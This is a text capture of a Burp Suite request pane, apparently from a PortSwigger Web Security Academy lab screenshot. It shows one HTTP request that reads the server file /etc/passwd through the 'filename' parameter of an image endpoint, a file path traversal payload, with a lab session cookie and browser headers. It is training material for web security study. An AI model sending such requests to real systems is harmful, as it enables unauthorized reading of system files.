 Request
Pretty Raw Hex
\n
1 GET /image?filename=/etc/passwd HTTP/2
2 Host: 0a82005d042a31d2822f4da5004200ea.web-security-academy.net
3 Cookie: session=8YJJJEiVC37g7b1UXqKKm9XZ3VB6eQT3
4 Sec-Ch-Ua-Platform: "Linux"
5 Accept-Language: en-US,en;q=0.9
6 Sec-Ch-Ua: "Not=A?Brand";v="24", "Chromium";v="140"
7 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/140.0.0.0 Safari/537.36
8 Sec-Ch-Ua-Mobile: ?0
9 Accept: image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: no-cors
12 Sec-Fetch-Dest: image
13 Referer: https://0a82005d042a31d2822f4da5004200ea.web-security-academy.net/
14 Accept-Encoding: gzip, deflate, br
15 Priority: u=2, i
16
17
Search
0 highlights
Event log All issues